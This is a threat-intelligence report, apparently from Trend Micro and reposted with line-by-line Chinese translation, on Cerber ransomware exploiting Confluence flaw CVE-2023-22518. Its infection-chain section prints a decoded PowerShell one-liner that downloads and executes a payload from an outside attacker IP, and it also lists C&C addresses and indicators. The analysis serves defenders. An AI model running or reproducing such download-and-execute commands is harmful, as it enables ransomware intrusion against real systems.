Cerber Ransomware Exploits Atlassian Confluence Vulnerability CVE-2023-22518
On October 31, 2023, Atlassian published an advisory on CVE-2023-22518, an Improper authorization vulnerability involving the Confluence Data Center and Server. Initially reported to cause data loss, it was eventually revealed that exploiting this vulnerability allows unauthorized users to reset and create a Confluence instance administrator account, allowing them to perform all admin privileges available to these accounts. Furthermore, the company disclosed that the vulnerability’s proof-of-concept (PoC) was leaked to the public on November 2, 2023.
2023 年 10 月 31 日,Atlassian 发布了一个关于 CVE-2023-22518 的公告,这是一个涉及 Confluence Data Center 和 Server 的不当授权漏洞。最初报告会导致数据丢失,但最终发现利用此漏洞允许未经授权的用户重置和创建 Confluence 实例管理员帐户,从而允许他们执行这些帐户可用的所有管理员权限。此外,该公司披露,该漏洞的概念验证 (PoC) 已于 2023 年 11 月 2 日向公众泄露。
During Trend Micro’s monitoring, we encountered the Cerber ransomware employing CVE-2023-22518 in its routine. This is not the first time that Cerber has targeted Atlassian — In 2021, the malware reemerged after a period of inactivity and focused on exploiting remote code execution vulnerabilities in Atlassian’s GitLab servers.
在趋势科技的监控过程中,我们遇到了在其例程中使用 CVE-2023-22518 的 Cerber 勒索软件。这不是 Cerber 第一次针对 Atlassian ——2021 年,该恶意软件在一段时间不活动后重新出现,并专注于利用 Atlassian GitLab 服务器中的远程代码执行漏洞。
By leveraging the CVE-2023-22518 vulnerability, the Cerber ransomware executes the following attack as seen in the infection chain in Figure 1.
通过利用 CVE-2023-22518 漏洞,Cerber 勒索软件执行以下攻击,如图 1 中的感染链所示。

图 1.Cerber 使用的交付方法概述
After successfully gaining access via the vulnerability, the threat actor executes an encoded PowerShell command to download and execute a remote payload.
通过漏洞成功获取访问权限后,威胁参与者会执行编码的 PowerShell 命令来下载并执行远程有效负载。

图2.编码的 PowerShell 命令
The decoded decoded PowerShell command is as follows:
解码的 PowerShell 命令如下所示:
powershell.exe -exec bypass -nop -enc IEX((New-Object Net.WebClient).DownloadString(hxxp://193.176[.]179[.]41/tmp.37))
powershell.exe -exec 绕过 -nop -enc IEX((新对象 Net.WebClient)。下载字符串 (hxxp://193.176[.]179[.]41/TMP.37))
The PowerShell script will connect to the command-and-control (C&C) server 193.187.172[.]73 and download a malicious text file.
PowerShell 脚本将连接到命令和控制 (C&C) 服务器 193.187.172[.]73 并下载恶意文本文件。

图3.脚本连接到下载文本文件的 IP 地址
The malicious text file contains decimal-encoded values, which will reveal the Cerber ransomware payload after it is decrypted.
恶意文本文件包含十进制编码值,解密后会显示 Cerber 勒索软件有效负载。

图4.十进制编码的文本文件(顶部)和解码文件(底部)
The PowerShell script will then execute the decoded Cerber payload, which will then encrypt the files in the system and append the extension “.L0CK3D”.
然后,PowerShell 脚本将执行解码的 Cerber 有效负载,然后加密系统中的文件并附加扩展名“.L0CK3D”。

图5.带有附加字符串“的加密文件。L0CK3D”
It will also drop a ransom note with the filename “read-me3.txt” in all directories.
它还将在所有目录中放置文件名为“read-me3.txt”的赎金票据。

图6.Cerber 赎金记录
In addition, we observed multiple Linux bash files being downloaded from the same IP address that deploys the Cerber ransomware. An example of this is a file called bapo.sh, which downloads and executes a Linux Cerber ransomware variant.
此外,我们观察到从部署 Cerber 勒索软件的同一 IP 地址下载了多个 Linux bash 文件。例如,一个名为 bapo.sh 的文件,它下载并执行 Linux Cerber 勒索软件变体。

图7.部署 Cerber 的同一 IP 地址正在下载的 Linux bash 文件
Identifying the ransomware as Cerber
将勒索软件识别为 Cerber

Comparing the characteristics of older Cerber ransomware samples to the new one, we can identify that the ransomware exploiting CVE-2023-022518 is indeed Cerber. The payment site is notable because it’s very similar to the old payment site, with the same text used for the payment site interface (as shown in Figure 9).
将旧版 Cerber 勒索软件样本的特征与新勒索软件样本进行比较,我们可以确定利用 CVE-2023-022518 的勒索软件确实是 Cerber。支付网站之所以值得注意,是因为它与旧的支付网站非常相似,使用相同的文本来支付网站界面(如图 9 所示)。

图8.新的 Cerber 泄漏点(底部)与旧变体使用的泄漏点(顶部)相似
However, there are some differences between previous Cerber variants and the one seen in this incident. The ransom note for the older Cerber samples were in HTML format, with the appended string being “.locked”. In the new sample, the ransom note is in text format and appends the string “.L0CK3D” to the encrypted files.
但是,以前的 Cerber 变体与本次事件中看到的变体之间存在一些差异。较旧的 Cerber 样本的赎金记录采用 HTML 格式,附加的字符串为“.locked”。在新示例中,赎金记录采用文本格式,并附加字符串“.L0CK3D“添加到加密文件。
| Differences 差异 | Old Cerber variant 旧 Cerber 变体 | New Cerber variant 新的 Cerber 变体 |
|---|---|---|
| Extension 外延 | .locked 。锁 | .L0CK3D .L0CK3D型 |
| Ransom note 赎金记录 | __$$RECOVERYREDME$$__.html | read-me3.txt |
Table 1. Differences between the old and new Cerber variants
Conclusion and recommendations
结论和建议
This operation suggests that Cerber, which has been a major player in the ransomware landscape for years, has returned after a period of inactivity and is now employing new vulnerabilities to deploy its payload.
这次行动表明,多年来一直是勒索软件领域主要参与者的 Cerber 在一段时间不活动后又回来了,现在正在使用新的漏洞来部署其有效载荷。
Given that there are already attempts to exploit CVE-2023-22518, we recommend that Confluence users promptly install the required patches that address this vulnerability. Atlassian also provides temporary mitigation procedures that can be applied if administrators are unable to patch their systems.
鉴于已经有人试图利用 CVE-2023-22518,我们建议 Confluence 用户立即安装解决此漏洞所需的补丁。Atlassian 还提供了临时缓解程序,如果管理员无法修补其系统,可以应用这些程序。
Trend Vision One™ customers can take advantage of its attack surface risk management and Extended Detection and Response (XDR) capabilities which are integrated into the platform. Vision One is fed by other products, such as Trend Micro Apex One™ or Trend Vision One™ – Endpoint Security, which enable users to stay informed on the latest vulnerability information.
Trend Vision One™ 客户可以利用其集成到平台中的攻击面风险管理和扩展检测和响应 (XDR) 功能。Vision One 由其他产品提供,例如 Trend Micro Apex One™ 或 Trend Vision One™ – Endpoint Security,使用户能够随时了解最新的漏洞信息。
The following rules and filters provide additional protection against CVE-2023-22518 exploits:
以下规则和筛选器提供针对 CVE-2023-22518 攻击的额外保护:
- 43453: HTTP: Atlassian Confluence Data Center and Server Authentication Bypass Vulnerability
43453:HTTP:Atlassian Confluence 数据中心和服务器身份验证绕过漏洞
- 1011899: Atlassian Confluence Data Center and Server Improper Authorization Vulnerability (CVE-2023-22518)
1011899:Atlassian Confluence Data Center 和 Server 不当授权漏洞 (CVE-2023-22518)
原文始发于Sophia Nilette Robles, Andrei Alimboyao, Jacob Santos, Maristel Policarpio, Nathaniel Morales, Ivan Nicole Chavez:Cerber Ransomware Exploits Atlassian Confluence Vulnerability CVE-2023-22518
转载请注明:Cerber Ransomware Exploits Atlassian Confluence Vulnerability CVE-2023-22518 | CTF导航